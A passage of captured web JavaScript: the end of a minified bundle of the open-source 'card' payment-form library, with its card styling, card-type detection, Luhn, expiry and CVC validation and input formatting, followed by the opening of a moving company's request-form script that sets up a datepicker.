linear-gradient(#444, #333);\n      width: 100%;\n      height: 20%;\n      position: absolute;\n      top: 10%; }\n    .jp-card .jp-card-back:after {\n      content: " ";\n      display: block;\n      background-color: #FFF;\n      background-image: -webkit-linear-gradient(#FFF, #FFF);\n      background-image: linear-gradient(#FFF, #FFF);\n      width: 80%;\n      height: 16%;\n      position: absolute;\n      top: 40%;\n      left: 2%; }\n    .jp-card .jp-card-back .jp-card-cvc {\n      position: absolute;\n      top: 40%;\n      left: 85%;\n      -webkit-transition-delay: 600ms;\n      -moz-transition-delay: 600ms;\n      transition-delay: 600ms; }\n    .jp-card .jp-card-back .jp-card-shiny {\n      position: absolute;\n      top: 66%;\n      left: 2%; }\n      .jp-card .jp-card-back .jp-card-shiny:after {\n        content: "This card has been issued by Jesse Pollak and is licensed for anyone to use anywhere for free. It comes with no warranty. For support issues, please visit: github.com/jessepollak/card.";\n        position: absolute;\n        left: 120%;\n        top: 5%;\n        color: white;\n        font-size: 7px;\n        width: 230px;\n        opacity: .5; }\n  .jp-card.jp-card-identified {\n    box-shadow: 0 0 20px rgba(0, 0, 0, 0.3); }\n    .jp-card.jp-card-identified .jp-card-front, .jp-card.jp-card-identified .jp-card-back {\n      background-color: #000;\n      background-color: rgba(0, 0, 0, 0.5); }\n      .jp-card.jp-card-identified .jp-card-front:before, .jp-card.jp-card-identified .jp-card-back:before {\n        -webkit-transition: all 400ms ease;\n        -moz-transition: all 400ms ease;\n        transition: all 400ms ease;\n        background-image: repeating-linear-gradient(45deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(135deg, rgba(255, 255, 255, 0.05) 1px, rgba(255, 255, 255, 0) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.03) 4px), repeating-linear-gradient(90deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(210deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 30% 30%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 70% 70%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 90% 20%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 15% 80%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), -webkit-linear-gradient(-245deg, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.2) 70%, rgba(255, 255, 255, 0) 90%);\n        background-image: repeating-linear-gradient(45deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(135deg, rgba(255, 255, 255, 0.05) 1px, rgba(255, 255, 255, 0) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.03) 4px), repeating-linear-gradient(90deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(210deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 30% 30%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 70% 70%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 90% 20%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-radial-gradient(circle at 15% 80%, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), linear-gradient(-25deg, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.2) 70%, rgba(255, 255, 255, 0) 90%);\n        opacity: 1; }\n      .jp-card.jp-card-identified .jp-card-front .jp-card-logo, .jp-card.jp-card-identified .jp-card-back .jp-card-logo {\n        box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.3); }\n    .jp-card.jp-card-identified.no-radial-gradient .jp-card-front:before, .jp-card.jp-card-identified.no-radial-gradient .jp-card-back:before {\n      background-image: repeating-linear-gradient(45deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(135deg, rgba(255, 255, 255, 0.05) 1px, rgba(255, 255, 255, 0) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.03) 4px), repeating-linear-gradient(90deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(210deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), -webkit-linear-gradient(-245deg, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.2) 70%, rgba(255, 255, 255, 0) 90%);\n      background-image: repeating-linear-gradient(45deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(135deg, rgba(255, 255, 255, 0.05) 1px, rgba(255, 255, 255, 0) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.03) 4px), repeating-linear-gradient(90deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), repeating-linear-gradient(210deg, rgba(255, 255, 255, 0) 1px, rgba(255, 255, 255, 0.03) 2px, rgba(255, 255, 255, 0.04) 3px, rgba(255, 255, 255, 0.05) 4px), linear-gradient(-25deg, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0.2) 70%, rgba(255, 255, 255, 0) 90%); }\n',""])},function(r,n){r.exports=function(){var r=[];return r.toString=function(){for(var r=[],n=0;n<this.length;n++){var e=this[n];e[2]?r.push("@media "+e[2]+"{"+e[1]+"}"):r.push(e[1])}return r.join("")},r.i=function(n,e){"string"==typeof n&&(n=[[null,n,""]]);for(var t={},a=0;a<this.length;a++){var i=this[a][0];"number"==typeof i&&(t[i]=!0)}for(a=0;a<n.length;a++){var o=n[a];"number"==typeof o[0]&&t[o[0]]||(e&&!o[2]?o[2]=e:e&&(o[2]="("+o[2]+") and ("+e+")"),r.push(o))}},r}},function(r,n,e){function t(r,n){for(var e=0;e<r.length;e++){var t=r[e],a=f[t.id];if(a){a.refs++;for(o=0;o<a.parts.length;o++)a.parts[o](t.parts[o]);for(;o<t.parts.length;o++)a.parts.push(p(t.parts[o],n))}else{for(var i=[],o=0;o<t.parts.length;o++)i.push(p(t.parts[o],n));f[t.id]={id:t.id,refs:1,parts:i}}}}function a(r){for(var n=[],e={},t=0;t<r.length;t++){var a=r[t],i=a[0],o={css:a[1],media:a[2],sourceMap:a[3]};e[i]?e[i].parts.push(o):n.push(e[i]={id:i,parts:[o]})}return n}function i(r,n){var e=j(),t=v[v.length-1];if("top"===r.insertAt)t?t.nextSibling?e.insertBefore(n,t.nextSibling):e.appendChild(n):e.insertBefore(n,e.firstChild),v.push(n);else{if("bottom"!==r.insertAt)throw new Error("Invalid value for parameter 'insertAt'. Must be 'top' or 'bottom'.");e.appendChild(n)}}function o(r){r.parentNode.removeChild(r);var n=v.indexOf(r);n>=0&&v.splice(n,1)}function d(r){var n=document.createElement("style");return n.type="text/css",i(r,n),n}function c(r){var n=document.createElement("link");return n.rel="stylesheet",i(r,n),n}function p(r,n){var e,t,a;if(n.singleton){var i=m++;e=h||(h=d(n)),t=l.bind(null,e,i,!1),a=l.bind(null,e,i,!0)}else r.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(e=c(n),t=g.bind(null,e),a=function(){o(e),e.href&&URL.revokeObjectURL(e.href)}):(e=d(n),t=s.bind(null,e),a=function(){o(e)});return t(r),function(n){if(n){if(n.css===r.css&&n.media===r.media&&n.sourceMap===r.sourceMap)return;t(r=n)}else a()}}function l(r,n,e,t){var a=e?"":t.css;if(r.styleSheet)r.styleSheet.cssText=x(n,a);else{var i=document.createTextNode(a),o=r.childNodes;o[n]&&r.removeChild(o[n]),o.length?r.insertBefore(i,o[n]):r.appendChild(i)}}function s(r,n){var e=n.css,t=n.media;if(t&&r.setAttribute("media",t),r.styleSheet)r.styleSheet.cssText=e;else{for(;r.firstChild;)r.removeChild(r.firstChild);r.appendChild(document.createTextNode(e))}}function g(r,n){var e=n.css,t=n.sourceMap;t&&(e+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(t))))+" */");var a=new Blob([e],{type:"text/css"}),i=r.href;r.href=URL.createObjectURL(a),i&&URL.revokeObjectURL(i)}var f={},u=function(r){var n;return function(){return void 0===n&&(n=r.apply(this,arguments)),n}},b=u(function(){return/msie [6-9]\b/.test(self.navigator.userAgent.toLowerCase())}),j=u(function(){return document.head||document.getElementsByTagName("head")[0]}),h=null,m=0,v=[];r.exports=function(r,n){void 0===(n=n||{}).singleton&&(n.singleton=b()),void 0===n.insertAt&&(n.insertAt="bottom");var e=a(r);return t(e,n),function(r){for(var i=[],o=0;o<e.length;o++){var d=e[o];(c=f[d.id]).refs--,i.push(c)}r&&t(a(r),n);for(o=0;o<i.length;o++){var c=i[o];if(0===c.refs){for(var p=0;p<c.parts.length;p++)c.parts[p]();delete f[c.id]}}}};var x=function(){var r=[];return function(n,e){return r[n]=e,r.filter(Boolean).join("\n")}}()},function(r,n){(function(){var n,e,t;(n=function(r){return n.isDOMElement(r)?r:document.querySelectorAll(r)}).isDOMElement=function(r){return r&&null!=r.nodeName},t=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,n.trim=function(r){return null===r?"":(r+"").replace(t,"")},e=/\r/g,n.val=function(r,n){var t;return arguments.length>1?r.value=n:"string"==typeof(t=r.value)?t.replace(e,""):null===t?"":t},n.preventDefault=function(r){if("function"!=typeof r.preventDefault)return r.returnValue=!1,!1;r.preventDefault()},n.normalizeEvent=function(r){var e;return e=r,null==(r={which:null!=e.which?e.which:void 0,target:e.target||e.srcElement,preventDefault:function(){return n.preventDefault(e)},originalEvent:e,data:e.data||e.detail}).which&&(r.which=null!=e.charCode?e.charCode:e.keyCode),r},n.on=function(r,e,t){var a,i,o,d,c,p,l,s;if(r.length)for(i=0,d=r.length;i<d;i++)a=r[i],n.on(a,e,t);else{if(!e.match(" "))return l=t,t=function(r){return r=n.normalizeEvent(r),l(r)},r.addEventListener?r.addEventListener(e,t,!1):r.attachEvent?(e="on"+e,r.attachEvent(e,t)):void(r["on"+e]=t);for(o=0,c=(s=e.split(" ")).length;o<c;o++)p=s[o],n.on(r,p,t)}},n.addClass=function(r,e){var t;return r.length?function(){var a,i,o;for(o=[],a=0,i=r.length;a<i;a++)t=r[a],o.push(n.addClass(t,e));return o}():r.classList?r.classList.add(e):r.className+=" "+e},n.hasClass=function(r,e){var t,a,i,o;if(r.length){for(a=!0,i=0,o=r.length;i<o;i++)t=r[i],a=a&&n.hasClass(t,e);return a}return r.classList?r.classList.contains(e):new RegExp("(^| )"+e+"( |$)","gi").test(r.className)},n.removeClass=function(r,e){var t,a,i,o,d,c;if(r.length)return function(){var t,i,o;for(o=[],t=0,i=r.length;t<i;t++)a=r[t],o.push(n.removeClass(a,e));return o}();if(r.classList){for(c=[],i=0,o=(d=e.split(" ")).length;i<o;i++)t=d[i],c.push(r.classList.remove(t));return c}return r.className=r.className.replace(new RegExp("(^|\\b)"+e.split(" ").join("|")+"(\\b|$)","gi")," ")},n.toggleClass=function(r,e,t){var a;return r.length?function(){var i,o,d;for(d=[],i=0,o=r.length;i<o;i++)a=r[i],d.push(n.toggleClass(a,e,t));return d}():t?n.hasClass(r,e)?void 0:n.addClass(r,e):n.removeClass(r,e)},n.append=function(r,e){var t;return r.length?function(){var a,i,o;for(o=[],a=0,i=r.length;a<i;a++)t=r[a],o.push(n.append(t,e));return o}():r.insertAdjacentHTML("beforeend",e)},n.find=function(r,n){return(r instanceof NodeList||r instanceof Array)&&(r=r[0]),r.querySelectorAll(n)},n.trigger=function(r,n,e){var t;try{t=new CustomEvent(n,{detail:e})}catch(r){r,(t=document.createEvent("CustomEvent")).initCustomEvent?t.initCustomEvent(n,!0,!0,e):t.initEvent(n,!0,!0,e)}return r.dispatchEvent(t)},r.exports=n}).call(this)},function(r,n,e){(function(n){(function(){var t,a,i,o,d,c,p,l,s,g,f,u,b,j,h,m,v,x,y,k,w,C,E,F,$=[].indexOf||function(r){for(var n=0,e=this.length;n<e;n++)if(n in this&&this[n]===r)return n;return-1};a=e(5),d=[{type:"amex",pattern:/^3[47]/,format:/(\d{1,4})(\d{1,6})?(\d{1,5})?/,length:[15],cvcLength:[4],luhn:!0},{type:"dankort",pattern:/^5019/,format:c=/(\d{1,4})/g,length:[16],cvcLength:[3],luhn:!0},{type:"hipercard",pattern:/^(384100|384140|384160|606282|637095|637568|60(?!11))/,format:c,length:[14,15,16,17,18,19],cvcLength:[3],luhn:!0},{type:"dinersclub",pattern:/^(36|38|30[0-5])/,format:/(\d{1,4})(\d{1,6})?(\d{1,4})?/,length:[14],cvcLength:[3],luhn:!0},{type:"discover",pattern:/^(6011|65|64[4-9]|622)/,format:c,length:[16],cvcLength:[3],luhn:!0},{type:"jcb",pattern:/^35/,format:c,length:[16],cvcLength:[3],luhn:!0},{type:"laser",pattern:/^(6706|6771|6709)/,format:c,length:[16,17,18,19],cvcLength:[3],luhn:!0},{type:"maestro",pattern:/^(5018|5020|5038|6304|6703|6708|6759|676[1-3])/,format:c,length:[12,13,14,15,16,17,18,19],cvcLength:[3],luhn:!0},{type:"mastercard",pattern:/^(5[1-5]|677189)|^(222[1-9]|2[3-6]\d{2}|27[0-1]\d|2720)/,format:c,length:[16],cvcLength:[3],luhn:!0},{type:"unionpay",pattern:/^62/,format:c,length:[16,17,18,19],cvcLength:[3],luhn:!1},{type:"visaelectron",pattern:/^4(026|17500|405|508|844|91[37])/,format:c,length:[16],cvcLength:[3],luhn:!0},{type:"elo",pattern:/^(4011(78|79)|43(1274|8935)|45(1416|7393|763(1|2))|50(4175|6699|67[0-7][0-9]|9000)|627780|63(6297|6368)|650(03([^4])|04([0-9])|05(0|1)|4(0[5-9]|3[0-9]|8[5-9]|9[0-9])|5([0-2][0-9]|3[0-8])|9([2-6][0-9]|7[0-8])|541|700|720|901)|651652|655000|655021)/,format:c,length:[16],cvcLength:[3],luhn:!0},{type:"visa",pattern:/^4/,format:c,length:[13,16,19],cvcLength:[3],luhn:!0}],i=function(r){var n,e,t;for(r=(r+"").replace(/\D/g,""),e=0,t=d.length;e<t;e++)if((n=d[e]).pattern.test(r))return n},o=function(r){var n,e,t;for(e=0,t=d.length;e<t;e++)if((n=d[e]).type===r)return n},h=function(r){var n,e,t,a,i,o;for(i=!0,o=0,t=0,a=(e=(r+"").split("").reverse()).length;t<a;t++)n=e[t],n=parseInt(n,10),(i=!i)&&(n*=2),n>9&&(n-=9),o+=n;return o%10==0},j=function(r){var n;try{if(null!=r.selectionStart&&r.selectionStart!==r.selectionEnd)return!0;if(null!=("undefined"!=typeof document&&null!==document&&null!=(n=document.selection)?n.createRange:void 0)&&document.selection.createRange().text)return!0}catch(r){r}return!1},m=function(r){return setTimeout(function(){var n,e;return n=r.target,e=a.val(n),e=t.fns.formatCardNumber(e),a.val(n,e),a.trigger(n,"change")})},s=function(r){return function(n){var e,t,o,d,c,p,l,s,g,f;if(t=String.fromCharCode(n.which),/^\d+$/.test(t)){for(l=n.target,f=a.val(l),e=i(f+t),p=(f.replace(/\D/g,"")+t).length,g=[16],e&&(g=e.length),r&&(g=g.filter(function(n){return n<=r})),o=d=0,c=g.length;d<c;o=++d)if(s=g[o],!(p>=s&&g[o+1])&&p>=s)return;if(!j(l))return(e&&"amex"===e.type?/^(\d{4}|\d{4}\s\d{6})$/:/(?:^|\s)(\d{4})$/).test(f)?(n.preventDefault(),a.val(l,f+" "+t),a.trigger(l,"change")):void 0}}},p=function(r){var n,e;if(n=r.target,e=a.val(n),!r.meta&&8===r.which&&!j(n))return/\d\s$/.test(e)?(r.preventDefault(),a.val(n,e.replace(/\d\s$/,"")),a.trigger(n,"change")):/\s\d?$/.test(e)?(r.preventDefault(),a.val(n,e.replace(/\s\d?$/,"")),a.trigger(n,"change")):void 0},g=function(r){var n,e,t;if(n=String.fromCharCode(r.which),/^\d+$/.test(n))return e=r.target,t=a.val(e)+n,/^\d$/.test(t)&&"0"!==t&&"1"!==t?(r.preventDefault(),a.val(e,"0"+t+" / "),a.trigger(e,"change")):/^\d\d$/.test(t)?(r.preventDefault(),a.val(e,t+" / "),a.trigger(e,"change")):void 0},b=function(r){var n,e,t;if(n=String.fromCharCode(r.which),/^\d+$/.test(n))return e=r.target,t=a.val(e)+n,/^\d$/.test(t)&&"0"!==t&&"1"!==t?(r.preventDefault(),a.val(e,"0"+t),a.trigger(e,"change")):/^\d\d$/.test(t)?(r.preventDefault(),a.val(e,""+t),a.trigger(e,"change")):void 0},f=function(r){var n,e,t;if(n=String.fromCharCode(r.which),/^\d+$/.test(n))return e=r.target,t=a.val(e),/^\d\d$/.test(t)?(a.val(e,t+" / "),a.trigger(e,"change")):void 0},u=function(r){var n,e;if("/"===String.fromCharCode(r.which))return n=r.target,e=a.val(n),/^\d$/.test(e)&&"0"!==e?(a.val(n,"0"+e+" / "),a.trigger(n,"change")):void 0},l=function(r){var n,e;if(!r.metaKey&&(n=r.target,e=a.val(n),8===r.which&&!j(n)))return/\d(\s|\/)+$/.test(e)?(r.preventDefault(),a.val(n,e.replace(/\d(\s|\/)*$/,"")),a.trigger(n,"change")):/\s\/\s?\d?$/.test(e)?(r.preventDefault(),a.val(n,e.replace(/\s\/\s?\d?$/,"")),a.trigger(n,"change")):void 0},C=function(r){var n;return!(!r.metaKey&&!r.ctrlKey)||(32===r.which?r.preventDefault():0===r.which||(r.which<33||(n=String.fromCharCode(r.which),/[\d\s]/.test(n)?void 0:r.preventDefault())))},x=function(r){return function(n){var e,t,o,d,c;if(d=n.target,t=String.fromCharCode(n.which),/^\d+$/.test(t)&&!j(d))return c=(a.val(d)+t).replace(/\D/g,""),e=i(c),o=16,e&&(o=e.length[e.length.length-1]),r&&(o=Math.min(o,r)),c.length<=o?void 0:n.preventDefault()}},k=function(r,n){var e,t,i;if(t=r.target,e=String.fromCharCode(r.which),/^\d+$/.test(e)&&!j(t))return i=a.val(t)+e,(i=i.replace(/\D/g,"")).length>n?r.preventDefault():void 0},y=function(r){return k(r,6)},w=function(r){return k(r,2)},E=function(r){return k(r,4)},v=function(r){var n,e;if(e=r.target,n=String.fromCharCode(r.which),/^\d+$/.test(n)&&!j(e))return(a.val(e)+n).length<=4?void 0:r.preventDefault()},F=function(r){var n,e,i,o,c;if(o=r.target,c=a.val(o),i=t.fns.cardType(c)||"unknown",!a.hasClass(o,i))return n=function(){var r,n,t;for(t=[],r=0,n=d.length;r<n;r++)e=d[r],t.push(e.type);return t}(),a.removeClass(o,"unknown"),a.removeClass(o,n.join(" ")),a.addClass(o,i),a.toggleClass(o,"identified","unknown"!==i),a.trigger(o,"payment.cardType",i)},t=function(){function r(){}return r.fns={cardExpiryVal:function(r){var n,e,t;return r=r.replace(/\s/g,""),e=r.split("/",2),n=e[0],2===(null!=(t=e[1])?t.length:void 0)&&/^\d+$/.test(t)&&(t=(new Date).getFullYear().toString().slice(0,2)+t),n=parseInt(n,10),t=parseInt(t,10),{month:n,year:t}},validateCardNumber:function(r){var n,e;return r=(r+"").replace(/\s+|-/g,""),!!/^\d+$/.test(r)&&(!!(n=i(r))&&(e=r.length,$.call(n.length,e)>=0&&(!1===n.luhn||h(r))))},validateCardExpiry:function(n,e){var t,i,o,d;return"object"==typeof n&&"month"in n?(n=(o=n).month,e=o.year):"string"==typeof n&&$.call(n,"/")>=0&&(n=(d=r.fns.cardExpiryVal(n)).month,e=d.year),!(!n||!e)&&(n=a.trim(n),e=a.trim(e),!!/^\d+$/.test(n)&&(!!/^\d+$/.test(e)&&(!!((n=parseInt(n,10))&&n<=12)&&(2===e.length&&(e=(new Date).getFullYear().toString().slice(0,2)+e),i=new Date(e,n),t=new Date,i.setMonth(i.getMonth()-1),i.setMonth(i.getMonth()+1,1),i>t))))},validateCardCVC:function(r,n){var e,t;return r=a.trim(r),!!/^\d+$/.test(r)&&(n&&o(n)?(e=r.length,$.call(null!=(t=o(n))?t.cvcLength:void 0,e)>=0):r.length>=3&&r.length<=4)},cardType:function(r){var n;return r?(null!=(n=i(r))?n.type:void 0)||null:null},formatCardNumber:function(r){var n,e,t,a;return(n=i(r))?(a=n.length[n.length.length-1],r=r.replace(/\D/g,""),r=r.slice(0,a),n.format.global?null!=(t=r.match(n.format))?t.join(" "):void 0:null!=(e=n.format.exec(r))?(e.shift(),(e=e.filter(function(r){return r})).join(" ")):void 0):r}},r.restrictNumeric=function(r){return a.on(r,"keypress",C)},r.cardExpiryVal=function(n){return r.fns.cardExpiryVal(a.val(n))},r.formatCardCVC=function(n){return r.restrictNumeric(n),a.on(n,"keypress",v),n},r.formatCardExpiry=function(n){var e,t;return r.restrictNumeric(n),n.length&&2===n.length?(e=n[0],t=n[1],this.formatCardExpiryMultiple(e,t)):(a.on(n,"keypress",y),a.on(n,"keypress",g),a.on(n,"keypress",u),a.on(n,"keypress",f),a.on(n,"keydown",l)),n},r.formatCardExpiryMultiple=function(r,n){return a.on(r,"keypress",w),a.on(r,"keypress",b),a.on(n,"keypress",E)},r.formatCardNumber=function(n,e){return r.restrictNumeric(n),a.on(n,"keypress",x(e)),a.on(n,"keypress",s(e)),a.on(n,"keydown",p),a.on(n,"keyup blur",F),a.on(n,"paste",m),a.on(n,"input",m),n},r.getCardArray=function(){return d},r.setCardArray=function(r){return d=r,!0},r.addToCardArray=function(r){return d.push(r)},r.removeFromCardArray=function(r){var n;for(n in d)d[n].type===r&&d.splice(n,1);return!0},r}(),r.exports=t,n.Payment=t}).call(this)}).call(n,function(){return this}())},function(r,n,e){"use strict";r.exports=e(8)},function(r,n,e){"use strict";var t=e(9),a=function r(){var n,e,a,i,o,d,c=arguments[0]||{},p=1,l=arguments.length,s=!1;for("boolean"==typeof c&&(s=c,c=arguments[1]||{},p=2),"object"==typeof c||t.fn(c)||(c={});p<l;p++)if(null!=(n=arguments[p])){"string"==typeof n&&(n=n.split(""));for(e in n)a=c[e],c!==(i=n[e])&&(s&&i&&(t.hash(i)||(o=t.array(i)))?(o?(o=!1,d=a&&t.array(a)?a:[]):d=a&&t.hash(a)?a:{},c[e]=r(s,d,i)):void 0!==i&&(c[e]=i))}return c};a.version="1.1.3",r.exports=a},function(r,n){"use strict";var e,t=Object.prototype,a=t.hasOwnProperty,i=t.toString;"function"==typeof Symbol&&(e=Symbol.prototype.valueOf);var o=function(r){return r!==r},d={boolean:1,number:1,string:1,undefined:1},c=/^([A-Za-z0-9+/]{4})*([A-Za-z0-9+/]{4}|[A-Za-z0-9+/]{3}=|[A-Za-z0-9+/]{2}==)$/,p=/^[A-Fa-f0-9]+$/,l={};l.a=l.type=function(r,n){return typeof r===n},l.defined=function(r){return void 0!==r},l.empty=function(r){var n,e=i.call(r);if("[object Array]"===e||"[object Arguments]"===e||"[object String]"===e)return 0===r.length;if("[object Object]"===e){for(n in r)if(a.call(r,n))return!1;return!0}return!r},l.equal=function(r,n){if(r===n)return!0;var e,t=i.call(r);if(t!==i.call(n))return!1;if("[object Object]"===t){for(e in r)if(!(l.equal(r[e],n[e])&&e in n))return!1;for(e in n)if(!(l.equal(r[e],n[e])&&e in r))return!1;return!0}if("[object Array]"===t){if((e=r.length)!==n.length)return!1;for(;e--;)if(!l.equal(r[e],n[e]))return!1;return!0}return"[object Function]"===t?r.prototype===n.prototype:"[object Date]"===t&&r.getTime()===n.getTime()},l.hosted=function(r,n){var e=typeof n[r];return"object"===e?!!n[r]:!d[e]},l.instance=l.instanceof=function(r,n){return r instanceof n},l.nil=l.null=function(r){return null===r},l.undef=l.undefined=function(r){return void 0===r},l.args=l.arguments=function(r){var n="[object Arguments]"===i.call(r),e=!l.array(r)&&l.arraylike(r)&&l.object(r)&&l.fn(r.callee);return n||e},l.array=Array.isArray||function(r){return"[object Array]"===i.call(r)},l.args.empty=function(r){return l.args(r)&&0===r.length},l.array.empty=function(r){return l.array(r)&&0===r.length},l.arraylike=function(r){return!!r&&!l.bool(r)&&a.call(r,"length")&&isFinite(r.length)&&l.number(r.length)&&r.length>=0},l.bool=l.boolean=function(r){return"[object Boolean]"===i.call(r)},l.false=function(r){return l.bool(r)&&!1===Boolean(Number(r))},l.true=function(r){return l.bool(r)&&!0===Boolean(Number(r))},l.date=function(r){return"[object Date]"===i.call(r)},l.date.valid=function(r){return l.date(r)&&!isNaN(Number(r))},l.element=function(r){return void 0!==r&&"undefined"!=typeof HTMLElement&&r instanceof HTMLElement&&1===r.nodeType},l.error=function(r){return"[object Error]"===i.call(r)},l.fn=l.function=function(r){if("undefined"!=typeof window&&r===window.alert)return!0;var n=i.call(r);return"[object Function]"===n||"[object GeneratorFunction]"===n||"[object AsyncFunction]"===n},l.number=function(r){return"[object Number]"===i.call(r)},l.infinite=function(r){return r===1/0||r===-1/0},l.decimal=function(r){return l.number(r)&&!o(r)&&!l.infinite(r)&&r%1!=0},l.divisibleBy=function(r,n){var e=l.infinite(r),t=l.infinite(n),a=l.number(r)&&!o(r)&&l.number(n)&&!o(n)&&0!==n;return e||t||a&&r%n==0},l.integer=l.int=function(r){return l.number(r)&&!o(r)&&r%1==0},l.maximum=function(r,n){if(o(r))throw new TypeError("NaN is not a valid value");if(!l.arraylike(n))throw new TypeError("second argument must be array-like");for(var e=n.length;--e>=0;)if(r<n[e])return!1;return!0},l.minimum=function(r,n){if(o(r))throw new TypeError("NaN is not a valid value");if(!l.arraylike(n))throw new TypeError("second argument must be array-like");for(var e=n.length;--e>=0;)if(r>n[e])return!1;return!0},l.nan=function(r){return!l.number(r)||r!==r},l.even=function(r){return l.infinite(r)||l.number(r)&&r===r&&r%2==0},l.odd=function(r){return l.infinite(r)||l.number(r)&&r===r&&r%2!=0},l.ge=function(r,n){if(o(r)||o(n))throw new TypeError("NaN is not a valid value");return!l.infinite(r)&&!l.infinite(n)&&r>=n},l.gt=function(r,n){if(o(r)||o(n))throw new TypeError("NaN is not a valid value");return!l.infinite(r)&&!l.infinite(n)&&r>n},l.le=function(r,n){if(o(r)||o(n))throw new TypeError("NaN is not a valid value");return!l.infinite(r)&&!l.infinite(n)&&r<=n},l.lt=function(r,n){if(o(r)||o(n))throw new TypeError("NaN is not a valid value");return!l.infinite(r)&&!l.infinite(n)&&r<n},l.within=function(r,n,e){if(o(r)||o(n)||o(e))throw new TypeError("NaN is not a valid value");if(!l.number(r)||!l.number(n)||!l.number(e))throw new TypeError("all arguments must be numbers");return l.infinite(r)||l.infinite(n)||l.infinite(e)||r>=n&&r<=e},l.object=function(r){return"[object Object]"===i.call(r)},l.primitive=function(r){return!r||!("object"==typeof r||l.object(r)||l.fn(r)||l.array(r))},l.hash=function(r){return l.object(r)&&r.constructor===Object&&!r.nodeType&&!r.setInterval},l.regexp=function(r){return"[object RegExp]"===i.call(r)},l.string=function(r){return"[object String]"===i.call(r)},l.base64=function(r){return l.string(r)&&(!r.length||c.test(r))},l.hex=function(r){return l.string(r)&&(!r.length||p.test(r))},l.symbol=function(r){return"function"==typeof Symbol&&"[object Symbol]"===i.call(r)&&"symbol"==typeof e.call(r)},r.exports=l}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.palmerstonmoving.ca/request-forms/js/script.js
body_size: 1822
content:

// INICIO SCRIPT MODIFICADOR DE DATA PARA SUPORTE EM SAFARI E BROWSERS GENERICOS
var datefield = document.createElement("input")

if (datefield.type != "date") {
    jQuery(function($) { // on document.ready
        $('#start_date').datepicker({
            dateFormat: 'yy-mm-dd'
        });
        $('#end_date').datepicker({
            dateFormat: 'yy-mm-dd'
		});
    })
}
// FIM SCRIPT MODIFICADOR DE DATA PARA SUPORTE EM SAFARI E BROWSERS GENERICOS


// INICIO JQUERY SLIDE DOWN SCRIPT FORM BUTTON
jQuery.noConflict();
(function( $ ) {
	$(document).ready(function(){
	$("#requestStripeButton").click(function(){
